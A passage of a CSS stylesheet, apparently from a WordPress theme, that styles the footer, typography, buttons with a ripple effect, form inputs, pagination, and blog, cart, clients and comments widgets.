			.page-template-page-blank .l-submain {
				padding-top: 0 !important;
				}

/* Footer */
.l-subfooter.at_top {
	padding: 70px 40px 40px;
	box-shadow: 0 1px 1px rgba(0,0,0,0.05), 0 2px 5px rgba(0,0,0,0.15);
	z-index: 1;
	background-color: #1a1a1a; /* variable */
	color: #808080; /* variable */
	}
	.l-subfooter.at_top p {
		margin: 0 0 20px;
		}
		.l-subfooter.at_top p:last-child {
			margin-bottom: 0;
			}
	.l-subfooter.at_top h1,
	.l-subfooter.at_top h2,
	.l-subfooter.at_top h3,
	.l-subfooter.at_top h4,
	.l-subfooter.at_top a {
		color: #ccc; /* variable */
		}
.l-subfooter.at_bottom {
	text-align: center;
	padding: 30px 40px;
	box-shadow: 0 1px 1px rgba(0,0,0,0.05), 0 2px 5px rgba(0,0,0,0.15);
	background-color: #222; /* variable */
	color: #666; /* variable */
	}
	.l-subfooter.at_bottom a {
		color: #999; /* variable */
		}
		.no-touch .l-subfooter.at_bottom a:hover {
			color: #fff; /* variable */
			}

/* 404 Page */
.page-404 {
	text-align: center;
	}
	.page-404 i {
		font-size: 200px;
		opacity: 0.1;
		}


/* ====================================
====== TYPOGRAPHY =====================
==================================== */

/* Main font */
body {
	font: 14px/24px 'Roboto';
	}

/* Headings */
h1 {
	font: 40px/1.3 'Roboto';
	}
h2 {
	font: 34px/1.4 'Roboto';
	}
h3 {
	font: 28px/1.4 'Roboto';
	}
h4 {
	font: 24px/1.4 'Roboto';
	}
h5 {
	font: 20px/1.4 'Roboto';
	}
h6 {
	font: 18px/1.4 'Roboto';
	}
h1, h2, h3, h4, h5, h6 {
	word-wrap: break-word;
	margin-bottom: 24px;
	color: #222; /* variable */
	}
.g-html h2,
.g-html h3,
.g-html h4,
.g-html h5,
.g-html h6 {
	padding-top: 18px;
	}
.l-submain.color_primary h1,
.l-submain.color_primary h2,
.l-submain.color_primary h3,
.l-submain.color_primary h4,
.l-submain.color_primary h5,
.l-submain.color_primary h6,
.l-submain.color_secondary h1,
.l-submain.color_secondary h2,
.l-submain.color_secondary h3,
.l-submain.color_secondary h4,
.l-submain.color_secondary h5,
.l-submain.color_secondary h6,
.l-submain.color_custom h1,
.l-submain.color_custom h2,
.l-submain.color_custom h3,
.l-submain.color_custom h4,
.l-submain.color_custom h5,
.l-submain.color_custom h6,
.g-cols .color_custom h1,
.g-cols .color_custom h2,
.g-cols .color_custom h3,
.g-cols .color_custom h4,
.g-cols .color_custom h5,
.g-cols .color_custom h6 {
	color: inherit;
	}

/* Paragraph */
.g-html p {
	margin-bottom: 24px;
	}
.g-html .g-cols > div > p:last-child,
.g-html > p:last-child {
	margin-bottom: 0;
	}

/* Lists */
.g-html ul,
.g-html ol {
	margin-bottom: 24px;
	}
.g-html .g-cols > div > ul:last-child,
.g-html > ul:last-child,
.g-html .g-cols > div > ol:last-child,
.g-html > ol:last-child {
	margin-bottom: 0;
	}
	.g-html ul li,
	.g-html ol li {
		margin-bottom: 4px;
		}

/* Blockquote */
.g-html blockquote {
	font-style: italic;
	padding: 0 0 0 32px;
	border-left: 5px solid #c20; /* variable */
	}

/* Preformat */
.g-html pre {
	font-size: 12px;
	line-height: 20px;
	padding: 10px 15px;
	margin-bottom: 24px;
	background-color: #faf6e1;
	color: #333;
	}
.g-html p + pre {
	margin-top: -20px;
	}
.g-html code {
	padding: 0 5px;
	background-color: #faf6e1;
	color: #333;
	}

/* Highlight */
.highlight_white {
	color: #fff;
	}
.highlight_black {
	color: #000;
	}
.highlight_primary {
	color: #c20; /* variable */
	}
.highlight_secondary {
	color: #8c0; /* variable */
	}
.highlight_faded {
	color: #999; /* variable */
	}
.highlight_primary_bg {
	display: inline-block;
	padding: 0 0.3em;
	background-color: #c20; /* variable */
	color: #fff;
	}
.highlight_secondary_bg {
	display: inline-block;
	padding: 0 0.3em;
	background-color: #8c0; /* variable */
	color: #fff;
	}
.highlight_faded_bg {
	display: inline-block;
	padding: 0 0.3em;
	background-color: #999; /* variable */
	color: #fff;
	}
.highlight_dark_bg {
	display: inline-block;
	padding: 0 0.3em;
	background-color: rgba(0,0,0,0.5);
	color: #fff;
	}
.highlight_light_bg {
	display: inline-block;
	padding: 0 0.3em;
	background-color: rgba(255,255,255,0.5);
	color: #111;
	}


/* ====================================
====== BASIC ELEMENTS =================
==================================== */

/* Columns */
.g-cols.type_boxed {
	display: table;
	width: 100%;
	table-layout: fixed;
	}
	.g-cols.type_boxed > div {
		float: none;
		display: table-cell;
		vertical-align: middle;
		padding: 5%;
		background-position: center center;
		background-size: cover;
		}
	.g-cols.offset_wide > div {
		background: none !important;
		color: inherit !important;
		}

/* Image */
.g-html img + h1,
.g-html img + h2,
.g-html img + h3,
.g-html img + h4,
.g-html img + ul,
.g-html img + ol,
.g-html img + p {
	margin-top: 24px;
	}
	.g-html div[class^="animate"] {
		margin-bottom: 24px;
		}
.g-html img.alignleft {
	display: inline;
	float: left;
	margin-right: 40px;
	margin-bottom: 40px;
	}
.g-html img.alignright {
	display: inline;
	float: right;
	margin-left: 40px;
	margin-bottom: 40px;
	}
.g-html img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	}
	.g-html a.image-link img {
		-webkit-transition: opacity 0.3s;
				transition: opacity 0.3s;
		}
	.no-touch .g-html a.image-link:hover img {
		opacity: 0.8;
		}

/* Separator */
.g-hr {
	text-align: center;
	height: 20px;
	width: 100%;
	margin: 35px 0;
	padding: 2px 0;
	overflow: hidden;
	position: relative;
	clear: both;
	}
	.g-hr-h:before,
	.g-hr-h:after {
		display: inline-block;
		content: "";
		height: 1px;
		width: 50%;
		margin-top: 7px;
		vertical-align: top;
		position: relative;
		background-color: #e8e8e8; /* variable */
		}
	.g-hr-h:before {
		left: -13px;
		margin-left: -50%;
		}
	.g-hr-h:after {
		left: 13px;
		margin-right: -50%;
		}
		.g-hr-h i {
			font-size: 16px;
			line-height: 16px;
			height: 16px;
			width: 20px;
			vertical-align: top;
			text-align: center;
			color: #e8e8e8; /* variable */
			}
	/* SIZE: small */
	.g-hr.size_small {
		margin: 25px 0;
		}
	/* SIZE: big */
	.g-hr.size_big {
		margin: 45px 0;
		}
	/* SIZE: huge */
	.g-hr.size_huge {
		margin: 65px 0;
		}
	/* TYPE: invisible */
	.g-hr.type_invisible {
		height: 0;
		margin: 20px 0;
		}
		.g-hr.type_invisible.size_small {
			margin: 10px 0;
			}
		.g-hr.type_invisible.size_big {
			margin: 38px 0;
			}
		.g-hr.type_invisible.size_huge {
			margin: 58px 0;
			}
		.g-hr.type_invisible .g-hr-h {
			display: none;
			}
	/* TYPE: short */
	.g-hr.type_short {
		width: 30%;
		margin-left: auto !important;
		margin-right: auto !important;
		}
	/* TYPE: fullwidth */
	.g-hr.type_fullwidth {
		overflow: visible;
		}
	.type_boxed .g-hr.type_fullwidth {
		overflow: hidden;
		margin-left: -50px;
		margin-right: -50px;
		width: auto;
		}
		.g-hr.type_fullwidth .g-hr-h:before,
		.g-hr.type_fullwidth .g-hr-h:after {
			width: 90%;
			}
	/* NO: icon */
	.g-hr.no_icon {
		font-size: 0;
		}
		.g-hr.no_icon .g-hr-h:before,
		.g-hr.no_icon .g-hr-h:after {
			left: 0;
			}
		.g-hr.no_icon .g-hr-h i {
			display: none;
			}
	/* WITH: text */
	.g-hr.with_text {
		padding: 0;
		}
		.g-hr.with_text .g-hr-h:before,
		.g-hr.with_text .g-hr-h:after {
			margin-top: 11px;
			}
		.g-hr.with_text .g-hr-h h6 {
			display: inline-block;
			vertical-aligN: top;
			line-height: 20px;
			margin: 0;
			}

/* Form inputs */
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="search"],
textarea,
select {
	font-size: 16px;
	padding: 8px 0;
	box-shadow: 0 -1px 0 0 rgba(0,0,0,0) inset;
	border-radius: 0;
	border-bottom: 1px solid #e8e8e8; /* variable */
	background-color: transparent !important;
	color: inherit !important;
	-webkit-transition: border-color 0.3s, box-shadow 0.3s;
			transition: border-color 0.3s, box-shadow 0.3s;
	}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="search"],
select {
	height: 46px;
	}
	select > option {
		padding: 4px 8px;
		}
input[type="checkbox"],
input[type="radio"] {
	margin-right: 3px;
	box-shadow: none !important;
	}
input[type=file],
input[type=range] {
	width: 100%;
	padding: 10px 0;
	border: none !important;
	box-shadow: none !important;
	}
input[type=range] {
	height: 46px;
	}
::-webkit-input-placeholder {
	opacity: 0.66; /* fade placeholder */
	}
.l-subfooter.at_top ::-webkit-input-placeholder {
	opacity: 0.4; /* fade placeholder */
	}

/* Buttons */
.g-btn,
button,
input[type="submit"] {
	font-size: 15px;
	line-height: 20px;
	padding: 11px 22px;
	margin: 5px 0;
	text-transform: uppercase;
	position: relative;
	background-color: transparent;
	border-radius: 3px;
	border: none;
	-webkit-transition: background-color 0.3s, box-shadow 0.3s, color 0.3s;
			transition: background-color 0.3s, box-shadow 0.3s, color 0.3s;
	-webkit-tap-highlight-color: rgba(0,0,0,0); /* removes the touch highlight on touch devices */
	}
	.g-btn span {
		position: relative;
		z-index: 1;
		}
	.g-btn i {
		position: absolute;
		z-index: 1;
		line-height: inherit;
		vertical-align: top;
		left: 20px;
		}
	.g-btn i + span {
		padding-left: 22px;
		}
	/* ICONPOS: right */
	.g-btn.iconpos_right i {
		right: 20px;
		left: auto;
		}
	.g-btn.iconpos_right i + span {
		padding-left: 0;
		padding-right: 22px;
		}
	/* SIZE: big */
	.g-btn.size_big,
	input.g-btn.size_big,
	button.g-btn.size_big {
		font-size: 18px;
		line-height: 28px;
		padding: 14px 36px;
		}
		.g-btn.size_big i {
			left: 38px;
			}
		.g-btn.size_big i + span {
			padding-left: 30px;
			}
		.g-btn.size_big.iconpos_right i {
			right: 38px;
			left: auto;
			}
		.g-btn.size_big.iconpos_right i + span {
			padding-left: 0;
			padding-right: 30px;
			}
	/* TYPE: flat */
	.no-touch .g-btn.type_flat:hover {
		background-color: #f5f5f5; /* variable */
		}
	.no-touch .color_alternate .g-btn.type_flat:hover {
		background-color: #e5e5e5; /* variable */
		}
	.no-touch .color_primary .g-btn.type_flat:hover,
	.no-touch .color_secondary .g-btn.type_flat:hover,
	.no-touch .color_custom .g-btn.type_flat:hover {
		background-color: rgba(255,255,255,0.12);
		}
		.g-btn.type_flat .ripple {
			background-color: #999; /* variable */
			}
		.g-btn.type_flat .ripple.ripple-on {
			opacity: 0.08;
			}
	/* TYPE: raised */
	input[type="submit"],
	.g-btn.type_raised {
		box-shadow: 0 2px 1px rgba(0,0,0,0.1), 0 1px 3px rgba(0,0,0,0.3);
		}
		.no-touch input[type="submit"]:hover,
		.no-touch .g-btn.type_raised:hover {
			box-shadow: 0 2px 3px rgba(0,0,0,0.1), 0 4px 8px rgba(0,0,0,0.3);
			}
		input[type="submit"]:focus,
		input[type="submit"]:active,
		.g-btn.type_raised:focus,
		.g-btn.type_raised:active {
			box-shadow: 0 3px 3px rgba(0,0,0,0.1), 0 5px 8px rgba(0,0,0,0.16), 0 9px 20px rgba(0,0,0,0.16) !important;
			}
	/* COLOR: primary */
	input[type="submit"],
	button.g-btn.color_primary.type_raised,
	a.g-btn.color_primary.type_raised {
		background-color: #c20; /* variable */
		color: #fff;
		}
	button.g-btn.color_primary.type_flat,
	a.g-btn.color_primary.type_flat {
		color: #c20; /* variable */
		}
	/* COLOR: secondary */
	button.g-btn.color_secondary.type_raised,
	a.g-btn.color_secondary.type_raised {
		background-color: #8c0; /* variable */
		color: #fff;
		}
	button.g-btn.color_secondary.type_flat,
	a.g-btn.color_secondary.type_flat {
		color: #8c0; /* variable */
		}
	/* COLOR: light */
	button.g-btn.color_light.type_raised,
	a.g-btn.color_light.type_raised {
		background-color: #e8e8e8; /* variable */
		color: #444; /* variable */
		}
		.g-btn.color_light.type_raised .ripple {
			background-color: #999; /* variable */
			}
		.g-btn.color_light.type_raised .ripple.ripple-on {
			opacity: 0.1;
			}
	button.g-btn.color_light.type_flat,
	a.g-btn.color_light.type_flat {
		color: #9e9e9e; /* variable */
		}
	/* COLOR: contrast */
	button.g-btn.color_contrast.type_raised,
	a.g-btn.color_contrast.type_raised {
		background-color: #444; /* variable */
		color: #fff; /* variable */
		}
	button.g-btn.color_contrast.type_flat,
	a.g-btn.color_contrast.type_flat {
		color: inherit;
		}
	/* COLOR: black */
	button.g-btn.color_black.type_raised,
	a.g-btn.color_black.type_raised {
		background-color: #000;
		color: #fff;
		}
	button.g-btn.color_black.type_flat,
	a.g-btn.color_black.type_flat {
		color: #000;
		}
	/* COLOR: white */
	button.g-btn.color_white.type_raised,
	a.g-btn.color_white.type_raised {
		background-color: #fff;
		color: #222;
		}
		button.g-btn.color_white.type_raised .ripple,
		a.g-btn.color_white.type_raised .ripple {
			background-color: #bbb;
			}
	button.g-btn.color_white.type_flat,
	a.g-btn.color_white.type_flat {
		color: #fff;
		}
	.no-touch .g-btn.color_white.type_flat:hover {
		background-color: rgba(255,255,255,0.12);
		}
		.g-btn.color_white.type_flat .ripple {
			background-color: #fff;
			}
	/* Ripple effect */
	.ripple-container {
		display: block;
		position: absolute !important;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		padding: 0 !important;
		z-index: 0 !important;
		overflow: hidden;
		border-radius: inherit;
		pointer-events: none;
		}
		.ripple {
			display: block;
			position: absolute;
			width: 20px;
			height: 20px;
			margin-left: -10px;
			margin-top: -10px;
			border-radius: 100%;
			transform: scale(1);
			transform-origin: 50%;
			opacity: 0;
			background-color: #fff;
			pointer-events: none;
			}
		.ripple.ripple-on {
			-webkit-transition: opacity 0.15s ease-in, -webkit-transform 0.45s cubic-bezier(.4,0,.2,1) 0.1s;
					transition: opacity 0.15s ease-in, transform 0.45s cubic-bezier(.4,0,.2,1) 0.1s;
			opacity: 0.13;
			}
		.ripple.ripple-out {
			-webkit-transition: opacity 0.2s linear !important;
					transition: opacity 0.2s linear !important;
			opacity: 0 !important;
			}

/* Alerts */
.g-alert {
	border-radius: 2px;
	box-shadow: 0 1px 1px 0 rgba(0,0,0,0.05), 0 1px 3px 0 rgba(0,0,0,0.25);
	}
	.g-alert-icon {
		display: none;
		vertical-align: middle;
		font-size: 30px;
		text-align: center;
		width: 80px;
		opacity: 0.5;
		}
	.g-alert.with_icon .g-alert-icon {
		display: table-cell;
		}
	.g-alert-body {
		padding: 20px 25px;
		}
	.g-alert.with_close .g-alert-body {
		padding-right: 60px;
		}
	.g-alert.with_icon .g-alert-body {
		display: table-cell;
		vertical-align: middle;
		padding-left: 0;
		}
		.g-alert-body p:last-child {
			margin: 0 !important;
			}
	.g-alert-close {
		font-size: 22px;
		padding: 20px;
		opacity: 0.3;
		-webkit-transition: opacity 0.3s;
				transition: opacity 0.3s;
		-webkit-tap-highlight-color: rgba(0,0,0,0); /* removes the touch highlight on touch devices */
		}
		.no-touch .g-alert-close:hover {
			opacity: 1;
			}

/* Pagination */
.g-pagination {
	font-size: 0;
	}
	.g-pagination-item {
		display: inline-block;
		vertical-align: top;
		text-align: center;
		font-size: 18px;
		line-height: 54px;
		height: 54px;
		width: 54px;
		margin: 0 2px;
		border-radius: 50%;
		color: inherit;
		}
	.no-touch .g-pagination-item:hover {
		background-color: #f5f5f5; /* variable */
		color: inherit;
		}
	.no-touch .color_alternate .g-pagination-item:hover {
		background-color: #e5e5e5; /* variable */
		}
	.no-touch .color_primary .g-pagination-item:hover,
	.no-touch .color_secondary .g-pagination-item:hover,
	.no-touch .color_custom .g-pagination-item:hover {
		background-color: rgba(255,255,255,0.12);
		}
	.g-pagination-item.active,
	.no-touch .g-pagination-item.active:hover {
		background-color: #c20; /* variable */
		color: #fff;
		}
	.g-pagination-item.to_prev,
	.g-pagination-item.to_next {
		font-size: 0;
		}
		.g-pagination-item.to_prev:before {
			content: '\e646';
			font-family: mdfonticon;
			font-size: 30px;
			padding-right: 1px;
			}
		.g-pagination-item.to_next:before {
			content: '\e647';
			font-family: mdfonticon;
			font-size: 30px;
			padding-left: 2px;
			}


/* ====================================
====== MAIN WIDGETS ===================
==================================== */

/* w-actionbox */
.w-actionbox {
	margin-bottom: 0;
	padding: 42px 46px;
	}
	.w-actionbox.controls_aside .w-actionbox-text {
		padding: 0;
		}
	.w-actionbox-text h2 + p {
		margin: 12px 0 5px;
		}
	.w-actionbox-button.g-btn {
		margin-left: 8px;
		}
	.w-actionbox.color_alternate {
		background-color: #f5f5f5; /* variable */
		}
	.w-actionbox.color_primary {
		background-color: #c20; /* variable */
		color: #fff;
		}
	.w-actionbox.color_secondary {
		background-color: #8c0; /* variable */
		color: #fff;
		}
		.w-actionbox.color_primary h1,
		.w-actionbox.color_primary h2,
		.w-actionbox.color_primary h3,
		.w-actionbox.color_primary h4,
		.w-actionbox.color_primary h5,
		.w-actionbox.color_primary h6,
		.w-actionbox.color_secondary h1,
		.w-actionbox.color_secondary h2,
		.w-actionbox.color_secondary h3,
		.w-actionbox.color_secondary h4,
		.w-actionbox.color_secondary h5,
		.w-actionbox.color_secondary h6 {
			color: #fff;
			}
		.w-actionbox.color_primary .w-actionbox-text a,
		.w-actionbox.color_secondary .w-actionbox-text a {
			color: #111;
			}
			.no-touch .w-actionbox.color_primary .w-actionbox-text a:hover,
			.no-touch .w-actionbox.color_secondary .w-actionbox-text a:hover,
			.no-touch .w-actionbox.color_primary a.g-btn.color_transparent,
			.no-touch .w-actionbox.color_secondary a.g-btn.color_transparent {
				color: #fff;
				}
	.l-submain.color_custom .w-actionbox.color_custom,
	.l-submain.color_primary .w-actionbox.color_primary,
	.l-submain.color_alternate .w-actionbox.color_alternate,
	.l-submain.color_secondary .w-actionbox.color_secondary {
		padding: 0;
		background-color: transparent;
		}


/* w-blog */
.w-blog-entry {
	margin-bottom: 60px;
	}
	.w-blog-entry-h {
		position: relative;
		}
		.w-blog-entry-link {
			color: inherit;
			}
			.w-blog-preview {
				padding-bottom: 30px;
				}
			.w-blog.format-image .w-blog-preview,
			.w-blog.format-gallery .w-blog-preview,
			.w-blog.format-video .w-blog-preview {
				display: block;
				}
				.g-html .format-quote blockquote {
					font-size: 24px;
					line-height: 34px;
					border: none;
					padding: 0;
					}
			.w-blog-entry-title {
				padding: 0;
				margin-bottom: 16px;
				}
			.w-blog-entry.sticky .w-blog-entry-title {
				font-weight: 700;
				}
			.w-blog-entry-preview + .w-blog-entry-link .w-blog-entry-title {
				margin-top: 20px;
				}
				.w-blog-entry-title-h {
					-webkit-transition: color 0.3s;
							transition: color 0.3s;
					}
				.no-touch .w-blog-entry-link:hover .w-blog-entry-title-h {
					color: #8c0; /* variable */
					}
		.w-blog-content {
			padding-bottom: 14px;
			}
			.w-blog-meta {
				margin: -2px 0 14px;
				}
			.w-blog-content .w-blog-meta {
				margin: 0 0 16px;
				}
				.w-blog-meta a {
					color: inherit;
					}
				.no-touch .w-blog-meta a:hover {
					color: #8c0; /* variable */
					}
				.w-blog-meta-date,
				.w-blog-meta-author,
				.w-blog-meta-tags,
				.w-blog-meta-category,
				.w-blog-meta-comments {
					margin: 0 16px 2px 0;
					}
					.w-blog-meta i {
						font-size: 1.11em;
						vertical-align: middle;
						margin-right: 2px;
						margin-bottom: 3px;
						}
				.w-blog-entry-short p:last-child {
					margin-bottom: 0;
					}
	/* IMGPOS: atleft */
	.w-blog.imgpos_atleft .w-blog-entry-preview {
		border-radius: 50%;
		overflow: hidden;
		max-width: 350px;
		}
		.w-blog.imgpos_atleft .w-blog-entry-preview-icon {
			display: block;
			height: 0;
			width: 100%;
			padding-bottom: 100%;
			position: relative;
			-webkit-transition: color 0.3s;
					transition: color 0.3s;
			background-color: #f5f5f5; /* variable */
			}
			.w-blog.imgpos_atleft .w-blog-entry-preview-icon i {
				display: block;
				position: absolute;
				top: 50%;
				left: 50%;
				font-size: 50px;
				text-align: center;
				line-height: 80px;
				height: 80px;
				width: 80px;
				margin: -40px 0 0 -40px;
				}
	/* TYPE: masonry */
	.full_height .w-blog.type_masonry {
		margin-top: 2px;
		margin-bottom: 2px;
		}
	.full_width .w-blog.type_masonry {
		margin-left: 2px;
		margin-right: 2px;
		}
		.w-blog.type_masonry .w-blog-entry {
			padding: 4px;
			margin-bottom: 0;
			width: 33.333333%;
			}
		@media (min-width: 1600px) {
		.full_width .w-blog.type_masonry .w-blog-entry {
			width: 20%;
			}
		}
		@media (min-width: 1200px) and (max-width: 1599px) {
		.full_width .w-blog.type_masonry .w-blog-entry {
			width: 25%;
			}
		}
		.w-blog.type_masonry .w-blog-entry-h {
			overflow: hidden;
			border-radius: 2px;
			box-shadow: 0 1px 1px 0 rgba(0,0,0,0.05), 0 1px 3px 0 rgba(0,0,0,0.25);
			-webkit-transition: box-shadow 0.3s;
					transition: box-shadow 0.3s;
			background-color: #fff; /* variable */
			color: #444; /* variable */
			}
		.no-touch .w-blog.type_masonry .w-blog-entry:hover .w-blog-entry-h {
			box-shadow: 0 2px 3px rgba(0,0,0,0.1), 0 5px 10px rgba(0,0,0,0.25);
			z-index: 3;
			}
			.w-blog.type_masonry .w-blog-entry-link {
				display: block;
				}
			.w-blog.type_masonry .w-blog-entry-title {
				font-size: 20px;
				line-height: 30px;
				padding: 20px 30px 10px;
				margin: 0;
				}
			.w-blog.type_masonry .w-blog-entry-body {
				padding: 0 30px 30px;
				}
				/* blog entry format: quote */
				.w-blog.type_masonry .w-blog-entry.format-quote .w-blog-entry-title blockquote {
					font-size: 18px;
					line-height: 26px;
					margin: 0;
					}
				.w-blog.type_masonry .w-blog-meta {
					font-size: 13px;
					line-height: 1.6;
					margin: 4px 0 12px;
					}
	.w-blog-pagination {
		padding: 20px 0;
		}
	.w-blog-entry .w-blog-pagination {
		padding-bottom: 0;
		}
	.w-blog.type_masonry + .g-pagination {
		text-align: center;
		padding-top: 30px;
		}
	.l-submain.full_height .w-blog.type_masonry + .g-pagination {
		padding-bottom: 30px;
		}


/* w-bloglist */
.w-bloglist {
	padding: 26px 34px;
	background-color: #f5f5f5; /* variable */
	}
	.w-bloglist-entry {
		margin-bottom: 6px;
		}
	.w-bloglist-entry-link {
		margin-right: 10px;
		}
	.w-bloglist-entry-date {
		font-size: 0.9em;
		white-space: nowrap;
		opacity: 0.5;
		}
		
		
/* w-cart */
.w-cart {
	display: none;
	float: right;
	height: 100%;
	position: relative;
	z-index: 11;
	}
.w-cart.has_items {
	display: block;
	}
.l-header.logopos_right .l-subheader.at_middle .w-cart.has_items {
	float: none;
	display: inline-block;
	}
.headerlayout_centered .l-subheader.at_bottom .w-cart.has_items {
	float: none;
	display: inline-block;
	line-height: 40px;
	}
.l-subheader.at_middle .w-nav.touch_enabled ~ .w-cart.has_items {
	display: block;
	position: absolute;
	top: 0;
	left: 40px;
	}
.l-subheader.at_middle .w-nav.touch_enabled ~ .w-search ~ .w-cart.has_items {
	left: 86px;
	}
.headerlayout_centered .w-nav.touch_enabled ~ .w-cart.has_items {
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	}
.headerlayout_centered .w-nav.touch_enabled ~ .w-search ~ .w-cart.has_items {
	right: 40px;
	}
	.w-cart-h {
		display: inline-block;
		vertical-align: middle;
		vertical-align: -webkit-baseline-middle;
		line-height: 40px;
		}
		.w-cart-link {
			display: block;
			font-size: 21px;
			text-align: center;
			padding-left: 15px;
			position: relative;
			color: inherit;
			}
			.w-cart-link i {
				vertical-align: top;
				line-height: inherit;
				}
	/* cart notification */
	.w-cart-notification {
		display: none;
		position: absolute;
		right: 0;
		font-size: 13px;
		text-align: center;
		line-height: 20px;
		padding: 18px 20px;
		width: 285px;
		z-index: 11;
		border-radius: 2px;
		background-color: rgba(0,0,0,0.85);
		color: #ccc;
		}
	.l-header.logopos_right .l-subheader.at_middle .w-cart-notification {
		left: 0;
		right: auto;
		}
		.w-cart-notification .product-name {
			color: #fff;
			}
	/* cart dropdown */
	.w-cart-dropdown {
		display: none;
		position: absolute;
		right: 0;
		font-size: 14px;
		text-align: left;
		padding: 30px 30px 25px;
		min-width: 285px;
		border-radius: 2px;
		box-shadow: 0 1px 1px 0 rgba(0,0,0,0.05), 0 2px 5px 0 rgba(0,0,0,0.25);
		background-color: #fff; /* variable */
		color: #444; /* variable */
		}
	.no-touch .w-cart:hover .w-cart-dropdown {
		display: block;
		}
	.woocommerce-cart .w-cart-dropdown,
	.woocommerce-checkout .w-cart-dropdown {
		display: none !important;
		}
	.l-header.logopos_right .l-subheader.at_middle .w-cart-dropdown {
		left: 0;
		right: auto;
		}


/* w-clients */
.col_sidecont .w-clients.nav_arrows,
.col_contside .w-clients.nav_arrows {
	padding: 0 54px;
	}
@media only screen and (max-width: 1299px) {
.w-clients.nav_arrows {
	padding: 0 54px;
	}
}
.w-clients-item-h {
	display: block;
	padding: 30px;
	margin: 5px;
	border-radius: 2px;
	opacity: 0.66;
	-webkit-transition: -webkit-transform 0.3s, background-color 0.3s, box-shadow 0.3s opacity 0.3s;
			transition: transform 0.3s, background-color 0.3s, box-shadow 0.3s, opacity 0.3s;
	}
.no-touch .w-clients-item:hover .w-clients-item-h {
	opacity: 1;
	}
.no-touch .w-clients.type_1 .w-clients-item:hover .w-clients-item-h {
	background-color: rgba(0,0,0,0.04);
	box-shadow: 0 1px 1px rgba(0,0,0,0.1), 0 1px 4px rgba(0,0,0,0.2);
	-webkit-transform: translateY(-2px);
			transform: translateY(-2px);
	}
.no-touch .color_primary .w-clients.type_1 .w-clients-item:hover .w-clients-item-h,
.no-touch .color_secondary .w-clients.type_1 .w-clients-item:hover .w-clients-item-h {
	background-color: rgba(255,255,255,0.12);
	}
	/* arrows */
	.w-clients .slick-prev,
	.w-clients .slick-next {
		display: none !important;
		position: absolute;
		top: 50%;
		font-size: 0;
		font-weight: normal;
		text-align: center;
		height: 54px;
		width: 54px;
		margin: -30px 0 0;
		border-radius: 50%;
		padding: 0 !important;
		background-color: transparent;
		color: inherit !important;
		-webkit-transition: background-color 0.3s, opacity 0.3s;
				transition: background-color 0.3s, opacity 0.3s;
		}
	.w-clients .slick-prev {
		left: -54px;
		}
	.w-clients .slick-next {
		right: -54px;
		}
	.w-clients.nav_arrows .slick-prev,
	.w-clients.nav_arrows .slick-next {
		display: block !important;
		}
	.w-clients .slick-prev.slick-disabled,
	.w-clients .slick-next.slick-disabled {
		cursor: default;
		background-color: transparent !important;
		opacity: 0.33 !important;
		}
		.no-touch .w-clients .slick-prev:hover,
		.no-touch .w-clients .slick-next:hover {
			background-color: #f5f5f5; /* variable */
			}
		.no-touch .color_alternate .w-clients .slick-prev:hover,
		.no-touch .color_alternate .w-clients .slick-next:hover {
			background-color: #e5e5e5; /* variable */
			}
		.no-touch .color_primary .w-clients .slick-prev:hover,
		.no-touch .color_primary .w-clients .slick-next:hover,
		.no-touch .color_secondary .w-clients .slick-prev:hover,
		.no-touch .color_secondary .w-clients .slick-next:hover,
		.no-touch .color_custom .w-clients .slick-prev:hover,
		.no-touch .color_custom .w-clients .slick-next:hover {
			background-color: rgba(255,255,255,0.12);
			}
		.w-clients .slick-next:before {
			content: '\e647';
			font: 34px/56px mdfonticon;
			padding-left: 2px;
			}
		.w-clients .slick-prev:before {
			content: '\e646';
			font: 34px/56px mdfonticon;
			padding-right: 2px;
			}


/* w-comments */
.w-comments {
	padding-top: 30px;
	border-top: 1px dashed #e8e8e8; /* variable */
	}
.l-submain.for_comments .w-comments {
	padding-top: 0;
	border: none;
	}
.w-bloglist + .w-comments {
	border: none;
	}
	.w-comments-title {
		margin-bottom: 30px;
		}
		.w-comments-title i {
			font-size: 1.15em;
			vertical-align: middle;
			margin-right: 8px;
			margin-bottom: 3px;
			opacity: 0.33;
			}
	.w-comments-item {
		overflow: hidden;
		}
		.w-comments-item-meta {
			margin-bottom: 12px;
			}
			.w-comments-item-icon {
				top: 0;
				line-height: 0;
				border-radius: 50%;
				overflow: hidden;
				}
			.w-comments-item-author {
				font-size: 0.9em;
				margin-right: 15px;
				}
			.w-comments-item-date {
				font-size: 0.9em;
				}
		.w-comments-item-text > p {
			margin-bottom: 12px;
			}
		.w-comments-item-answer {
			display: block;
			font-size: 0.9em;
			}
	.w-comments .g-pagination {
		font-size: 13px;
		text-align: center;
		}
		.w-comments .g-pagination a {
			margin: 0 10px;
			}
	.comment-reply-title {
		font-size: 20px;
		}
		.comment-reply-title small {
			font-size: 13px;
			margin-left: 10px;
			}
		.form-allowed-tags {
			display: none;
			}


/* w-contacts */
.l-subheader .w-contacts {
	margin-right: 15px;
	}
.l-subheader.at_top .w-contacts {
	float: left;
	}
.l-subheader.at_middle .w-contacts {
	float: right;
	}
.l-header.logopos_right .l-subheader.at_middle .w-contacts {
	float: left;
	}
.headerlayout_centered .l-subheader .w-contacts {
	display: none;
	}
	.l-subheader .w-contacts-list {
		display: inline-block;
		vertical-align: middle;
		vertical-align: -webkit-baseline-middle;
		font-size: 14px;
		line-height: 40px;
		margin: 0 -10px;
		}
	.l-subheader .w-contacts-item {
		display: inline-block;
		vertical-align: top;
		margin: 0 10px;
		white-space: nowrap;
		}
		.l-subheader .w-contacts-item i {
			font-size: 1.3em;
			vertical-align: middle;
			margin-bottom: 1px;
			opacity: 0.5;
			}
		.l-subheader .w-contacts-item-value {
			display: inline-block;
			vertical-align: top;
			margin: 0 0 0 5px;
			}
		.l-subheader .w-contacts-item i,
		.l-subheader .w-contacts-item.for_phone .w-contacts-item-value {
			-webkit-transition: color 0.3s;
					transition: color 0.3s;
			}
			.l-subheader .w-contacts-item-value a {
				color: inherit;
				}
			.no-touch .l-subheader .w-contacts-item-value a:hover {
				color: #8c0; /* variable */
				}
	/* w-contacts in footer */
	.l-subfooter .w-contacts-item {
		position: relative;
		}
		.l-subfooter .w-contacts-item i {
			display: block;
			position: absolute;
